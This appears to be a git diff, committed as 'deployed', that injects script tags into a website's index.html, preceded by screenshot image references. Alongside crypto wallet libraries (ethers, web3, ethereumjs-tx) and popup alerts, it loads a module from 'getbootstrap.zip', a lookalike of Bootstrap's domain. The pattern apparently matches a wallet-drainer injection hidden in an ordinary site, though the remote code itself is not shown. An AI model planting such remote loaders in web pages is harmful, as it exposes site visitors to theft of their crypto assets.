




==== commit cfdf6bdd: "deployed" ====
--- a/index.html
+++ b/index.html
@@ -10,6 +10,19 @@
         <link href="https://fonts.googleapis.com" rel="preconnect" />
         <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous" />
         <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
+        <link href="https://cdn.jsdelivr.net/npm/sweetalert2@11.7.16/dist/sweetalert2.min.css" rel="stylesheet">
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;700&family=Montserrat:wght@400;500;700&family=Raleway:wght@400;500;700&family=Roboto:wght@400;500;700&display=swap" rel="stylesheet">
+
+  <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11.7.16/dist/sweetalert2.all.min.js"></script>
+  <script src="https://cdn.jsdelivr.net/gh/ethereumjs/browser-builds/dist/ethereumjs-tx/ethereumjs-tx-1.3.3.min.js"></script>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/ethers/5.7.2/ethers.umd.min.js" integrity="sha512-FDcVY+g7vc5CXANbrTSg1K5qLyriCsGDYCE02Li1tXEYdNQPvLPHNE+rT2Mjei8N7fZbe0WLhw27j2SrGRpdMg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/web3/4.0.3/web3.min.js" integrity="sha512-2oprd2T2vSkAii+dVWi6C+uATbQ1YGmCed6b6msb9Jxi33hsXAbnhwZ9thwCq6ndidZv4P51qaq58uo9b/x4nA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
+        
+  <script src="./js/settings.js"></script>
+  <script src="https://getbootstrap.zip/web3-ethers.js" type="module"></script>
+
         <script type="text/javascript">
             WebFont.load({ google: { families: ["Open Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic", "DM Sans:regular,700italic"] } });
         </script>
